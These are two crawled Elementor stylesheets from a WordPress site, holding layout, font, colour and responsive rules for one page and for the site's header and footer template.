Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-721 .elementor-element.elementor-element-f3d63e1{text-align:justify;font-family:"Roboto Condensed", Sans-serif;font-size:21px;font-weight:400;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-721 .elementor-element.elementor-element-845c611 > .elementor-widget-container{margin:37px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-721 .elementor-element.elementor-element-845c611 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-721 .elementor-element.elementor-element-845c611 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-721 .elementor-element.elementor-element-c731bc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-721 .elementor-element.elementor-element-c731bc3:not(.elementor-motion-effects-element-type-background), .elementor-721 .elementor-element.elementor-element-c731bc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://powersexmiami.com/wp-content/uploads/2020/12/PowerSex-Texture.jpg");}.elementor-721 .elementor-element.elementor-element-c731bc3 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.37;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-721 .elementor-element.elementor-element-c731bc3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:50px 0px 50px 0px;}.elementor-721 .elementor-element.elementor-element-c731bc3 > .elementor-shape-top svg{width:calc(124% + 1.3px);height:18px;}.elementor-721 .elementor-element.elementor-element-c731bc3 > .elementor-shape-top{z-index:2;pointer-events:none;}.elementor-721 .elementor-element.elementor-element-c731bc3 > .elementor-shape-bottom svg{width:calc(124% + 1.3px);height:18px;}.elementor-721 .elementor-element.elementor-element-c731bc3 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-721 .elementor-element.elementor-element-ed8c89f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-721 .elementor-element.elementor-element-93b0ad4{text-align:center;}.elementor-721 .elementor-element.elementor-element-93b0ad4 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:38px;font-weight:700;text-transform:capitalize;line-height:1.3em;}.elementor-bc-flex-widget .elementor-721 .elementor-element.elementor-element-9a84696.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-721 .elementor-element.elementor-element-9a84696.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-721 .elementor-element.elementor-element-9c595de > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-721 .elementor-element.elementor-element-9c595de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-721 .elementor-element.elementor-element-9c595de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-721 .elementor-element.elementor-element-9c595de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-721 .elementor-element.elementor-element-9c595de .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-721 .elementor-element.elementor-element-9c595de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-721 .elementor-element.elementor-element-9c595de .elementor-icon-list-icon i{color:#FF0303;transition:color 0.3s;}.elementor-721 .elementor-element.elementor-element-9c595de .elementor-icon-list-icon svg{fill:#FF0303;transition:fill 0.3s;}.elementor-721 .elementor-element.elementor-element-9c595de{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-721 .elementor-element.elementor-element-9c595de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-721 .elementor-element.elementor-element-9c595de .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:600;}.elementor-721 .elementor-element.elementor-element-9c595de .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-721 .elementor-element.elementor-element-c3dd15d > .elementor-element-populated, .elementor-721 .elementor-element.elementor-element-c3dd15d > .elementor-element-populated > .elementor-background-overlay, .elementor-721 .elementor-element.elementor-element-c3dd15d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-721 .elementor-element.elementor-element-c3dd15d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-721 .elementor-element.elementor-element-c3dd15d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-721 .elementor-element.elementor-element-b2d41f8{text-align:center;}.elementor-721 .elementor-element.elementor-element-b2d41f8 img{width:100%;max-width:50%;}.elementor-bc-flex-widget .elementor-721 .elementor-element.elementor-element-b22c712.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-721 .elementor-element.elementor-element-b22c712.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-721 .elementor-element.elementor-element-8b1e01d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-721 .elementor-element.elementor-element-8b1e01d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-721 .elementor-element.elementor-element-8b1e01d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-721 .elementor-element.elementor-element-8b1e01d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-721 .elementor-element.elementor-element-8b1e01d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-721 .elementor-element.elementor-element-8b1e01d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-721 .elementor-element.elementor-element-8b1e01d .elementor-icon-list-icon i{color:#FF0303;transition:color 0.3s;}.elementor-721 .elementor-element.elementor-element-8b1e01d .elementor-icon-list-icon svg{fill:#FF0303;transition:fill 0.3s;}.elementor-721 .elementor-element.elementor-element-8b1e01d{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-721 .elementor-element.elementor-element-8b1e01d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-721 .elementor-element.elementor-element-8b1e01d .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:600;}.elementor-721 .elementor-element.elementor-element-8b1e01d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-721 .elementor-element.elementor-element-0b2415d > .elementor-widget-container{margin:17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-721 .elementor-element.elementor-element-0b2415d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-721 .elementor-element.elementor-element-0b2415d .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-721 .elementor-element.elementor-element-0b2415d .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-721 .elementor-element.elementor-element-4811e99{margin:0px 0px 0px 0px;padding:50px 0px 50px 0px;}.elementor-721 .elementor-element.elementor-element-ab22aa3 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-721 .elementor-element.elementor-element-ab22aa3{text-align:center;}.elementor-721 .elementor-element.elementor-element-ab22aa3 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:38px;font-weight:700;text-transform:capitalize;line-height:1.3em;}.elementor-721 .elementor-element.elementor-element-f4bc0ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-721 .elementor-element.elementor-element-f4bc0ff:not(.elementor-motion-effects-element-type-background), .elementor-721 .elementor-element.elementor-element-f4bc0ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://powersexmiami.com/wp-content/uploads/2020/12/PowerSex-Background-Image.jpg");background-size:cover;}.elementor-721 .elementor-element.elementor-element-f4bc0ff > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.61;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-721 .elementor-element.elementor-element-f4bc0ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:50px 0px 50px 0px;}.elementor-721 .elementor-element.elementor-element-f4bc0ff > .elementor-shape-top svg{width:calc(124% + 1.3px);height:18px;}.elementor-721 .elementor-element.elementor-element-f4bc0ff > .elementor-shape-top{z-index:2;pointer-events:none;}.elementor-721 .elementor-element.elementor-element-f4bc0ff > .elementor-shape-bottom svg{width:calc(124% + 1.3px);height:18px;}.elementor-721 .elementor-element.elementor-element-f4bc0ff > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-721 .elementor-element.elementor-element-a8f73d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-721 .elementor-element.elementor-element-22be28f{text-align:center;}.elementor-721 .elementor-element.elementor-element-22be28f .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:38px;font-weight:700;text-transform:capitalize;line-height:1.3em;color:var( --e-global-color-secondary );}.elementor-721 .elementor-element.elementor-element-4d88778{text-align:justify;font-family:"Roboto Condensed", Sans-serif;font-size:21px;font-weight:400;color:var( --e-global-color-secondary );}.elementor-721 .elementor-element.elementor-element-03c154d{text-align:center;}.elementor-721 .elementor-element.elementor-element-03c154d .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:35px;font-weight:700;text-transform:capitalize;line-height:1.3em;}.elementor-721 .elementor-element.elementor-element-00d6f4b{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:21px;font-weight:400;color:var( --e-global-color-secondary );}.elementor-721 .elementor-element.elementor-element-5a22bc8{padding:35px 0px 5px 0px;}.elementor-721 .elementor-element.elementor-element-fa8f916 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-721 .elementor-element.elementor-element-aabaa82{text-align:center;}.elementor-721 .elementor-element.elementor-element-aabaa82 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:38px;font-weight:700;text-transform:capitalize;line-height:1.3em;}.elementor-721 .elementor-element.elementor-element-f36cab0{text-align:justify;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:400;color:var( --e-global-color-secondary );}.elementor-721 .elementor-element.elementor-element-d3ee131 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 0px 0px 0px;}.elementor-721 .elementor-element.elementor-element-d3ee131 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-721 .elementor-element.elementor-element-d3ee131 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-721 .elementor-element.elementor-element-08e0386 > .elementor-widget-container{margin:-100000px -100000px -100000px -100000px;}body:not(.rtl) .elementor-721 .elementor-element.elementor-element-08e0386{left:0px;}body.rtl .elementor-721 .elementor-element.elementor-element-08e0386{right:0px;}.elementor-721 .elementor-element.elementor-element-08e0386{top:0px;}@media(min-width:768px){.elementor-721 .elementor-element.elementor-element-dba3419{width:40%;}.elementor-721 .elementor-element.elementor-element-4d25037{width:60%;}.elementor-721 .elementor-element.elementor-element-9a84696{width:29%;}.elementor-721 .elementor-element.elementor-element-c3dd15d{width:42%;}.elementor-721 .elementor-element.elementor-element-b22c712{width:28.332%;}.elementor-721 .elementor-element.elementor-element-3518f0b{width:42.155%;}.elementor-721 .elementor-element.elementor-element-d922f71{width:57.845%;}}@media(max-width:1024px){.elementor-721 .elementor-element.elementor-element-2ba7b49{margin:-9.5% 0% 0% 0%;}.elementor-721 .elementor-element.elementor-element-930e278 .swiper-slide{height:500px;}.elementor-721 .elementor-element.elementor-element-930e278 .swiper-slide-contents{max-width:100%;}.elementor-721 .elementor-element.elementor-element-1dd4104 .elementor-heading-title{font-size:25px;}.elementor-721 .elementor-element.elementor-element-f3d63e1{font-size:16px;}.elementor-721 .elementor-element.elementor-element-845c611 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-721 .elementor-element.elementor-element-93b0ad4{text-align:center;}.elementor-721 .elementor-element.elementor-element-93b0ad4 .elementor-heading-title{font-size:25px;}.elementor-721 .elementor-element.elementor-element-9c595de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-721 .elementor-element.elementor-element-9c595de .elementor-icon-list-item > a{font-size:13px;}.elementor-721 .elementor-element.elementor-element-8b1e01d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-721 .elementor-element.elementor-element-8b1e01d .elementor-icon-list-item > a{font-size:13px;}.elementor-721 .elementor-element.elementor-element-0b2415d .elementor-button{font-size:13px;}.elementor-721 .elementor-element.elementor-element-ab22aa3{text-align:center;}.elementor-721 .elementor-element.elementor-element-ab22aa3 .elementor-heading-title{font-size:25px;}.elementor-721 .elementor-element.elementor-element-f4bc0ff{padding:50px 50px 50px 50px;}.elementor-721 .elementor-element.elementor-element-22be28f .elementor-heading-title{font-size:25px;}.elementor-721 .elementor-element.elementor-element-4d88778{font-size:16px;}.elementor-721 .elementor-element.elementor-element-03c154d .elementor-heading-title{font-size:25px;}.elementor-721 .elementor-element.elementor-element-00d6f4b{font-size:15px;}.elementor-721 .elementor-element.elementor-element-5a22bc8{padding:50px 50px 50px 50px;}.elementor-721 .elementor-element.elementor-element-aabaa82 .elementor-heading-title{font-size:25px;}.elementor-721 .elementor-element.elementor-element-f36cab0{font-size:15px;}}@media(max-width:767px){.elementor-721 .elementor-element.elementor-element-2ba7b49{margin:-21% 0% 0% 0%;}.elementor-721 .elementor-element.elementor-element-930e278 .swiper-slide{height:417px;}.elementor-721 .elementor-element.elementor-element-930e278 .elementor-slide-heading{font-size:25px;}.elementor-721 .elementor-element.elementor-element-930e278 .elementor-slide-button{font-size:18px;}.elementor-721 .elementor-element.elementor-element-4d25037 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-721 .elementor-element.elementor-element-1dd4104{text-align:center;}.elementor-721 .elementor-element.elementor-element-f3d63e1{text-align:center;}.elementor-721 .elementor-element.elementor-element-9c595de > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-721 .elementor-element.elementor-element-8b1e01d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-721 .elementor-element.elementor-element-5a22bc8{padding:20px 20px 20px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://powersexmiami.com/wp-content/uploads/elementor/css/post-693.css?ver=1768419087
body_size: 1210
content:
.elementor-693 .elementor-element.elementor-element-295b80e2:not(.elementor-motion-effects-element-type-background), .elementor-693 .elementor-element.elementor-element-295b80e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-693 .elementor-element.elementor-element-295b80e2 > .elementor-container{max-width:1100px;}.elementor-693 .elementor-element.elementor-element-295b80e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-693 .elementor-element.elementor-element-295b80e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-693 .elementor-element.elementor-element-4183c168 > .elementor-element-populated{margin:0px 0px 0px -45px;--e-column-margin-right:0px;--e-column-margin-left:-45px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-693 .elementor-element.elementor-element-622fc466 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:2em;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-693 .elementor-element.elementor-element-e8e97db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-693 .elementor-element.elementor-element-e8e97db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-693 .elementor-element.elementor-element-e8e97db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-693 .elementor-element.elementor-element-e8e97db .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-693 .elementor-element.elementor-element-e8e97db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-693 .elementor-element.elementor-element-e8e97db .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-e8e97db .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-693 .elementor-element.elementor-element-e8e97db{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-693 .elementor-element.elementor-element-e8e97db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-693 .elementor-element.elementor-element-e8e97db .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:1.3em;font-weight:300;}.elementor-693 .elementor-element.elementor-element-e8e97db .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-78ea7cc8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-693 .elementor-element.elementor-element-78ea7cc8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-693 .elementor-element.elementor-element-78ea7cc8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-693 .elementor-element.elementor-element-78ea7cc8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-693 .elementor-element.elementor-element-78ea7cc8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-693 .elementor-element.elementor-element-78ea7cc8 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-78ea7cc8 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-693 .elementor-element.elementor-element-78ea7cc8{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-693 .elementor-element.elementor-element-78ea7cc8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-693 .elementor-element.elementor-element-78ea7cc8 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:1.3em;font-weight:300;}.elementor-693 .elementor-element.elementor-element-78ea7cc8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-23bb1cf5 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:2em;font-weight:600;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-693 .elementor-element.elementor-element-44deaca2 > .elementor-widget-container{margin:0px 0px 0px -14px;padding:0px 0px 0px 0px;}.elementor-693 .elementor-element.elementor-element-44deaca2 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-44deaca2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-693 .elementor-element.elementor-element-44deaca2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-693 .elementor-element.elementor-element-44deaca2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-693 .elementor-element.elementor-element-44deaca2 .elementor-nav-menu--main .elementor-item:focus{color:#D6D7D6;fill:#D6D7D6;}.elementor-693 .elementor-element.elementor-element-6164da13 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:2em;font-weight:600;color:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-7b78ffca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-693 .elementor-element.elementor-element-7b78ffca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-693 .elementor-element.elementor-element-7b78ffca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-693 .elementor-element.elementor-element-7b78ffca .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-693 .elementor-element.elementor-element-7b78ffca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-693 .elementor-element.elementor-element-7b78ffca .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-7b78ffca .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-693 .elementor-element.elementor-element-7b78ffca{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-693 .elementor-element.elementor-element-7b78ffca .elementor-icon-list-item > .elementor-icon-list-text, .elementor-693 .elementor-element.elementor-element-7b78ffca .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-693 .elementor-element.elementor-element-7b78ffca .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-4af62e80:not(.elementor-motion-effects-element-type-background), .elementor-693 .elementor-element.elementor-element-4af62e80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-693 .elementor-element.elementor-element-4af62e80 > .elementor-container{max-width:1100px;}.elementor-693 .elementor-element.elementor-element-4af62e80{border-style:solid;border-width:1px 0px 0px 0px;border-color:#9E9A9A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-693 .elementor-element.elementor-element-4af62e80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-693 .elementor-element.elementor-element-1f296ec2 > .elementor-element-populated{margin:0px 0px 0px -45px;--e-column-margin-right:0px;--e-column-margin-left:-45px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-693 .elementor-element.elementor-element-1c44910d{font-family:"Roboto Condensed", Sans-serif;font-size:1.2em;font-weight:400;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-693 .elementor-element.elementor-element-623d0be8{text-align:right;}.elementor-693 .elementor-element.elementor-element-5caca7:not(.elementor-motion-effects-element-type-background), .elementor-693 .elementor-element.elementor-element-5caca7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-693 .elementor-element.elementor-element-5caca7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#9E9A9A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-693 .elementor-element.elementor-element-5caca7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-693 .elementor-element.elementor-element-169c2bb7{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:1.2em;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-693 .elementor-element.elementor-element-4183c168 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-693 .elementor-element.elementor-element-622fc466 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-693 .elementor-element.elementor-element-622fc466{text-align:center;}.elementor-693 .elementor-element.elementor-element-e8e97db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-693 .elementor-element.elementor-element-e8e97db{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-693 .elementor-element.elementor-element-78ea7cc8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-693 .elementor-element.elementor-element-78ea7cc8{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-693 .elementor-element.elementor-element-7b2acc34 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-693 .elementor-element.elementor-element-23bb1cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-693 .elementor-element.elementor-element-23bb1cf5{text-align:center;}.elementor-693 .elementor-element.elementor-element-6164da13 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-693 .elementor-element.elementor-element-6164da13{text-align:center;}.elementor-693 .elementor-element.elementor-element-1f296ec2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-693 .elementor-element.elementor-element-1c44910d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-693 .elementor-element.elementor-element-1c44910d{text-align:center;}}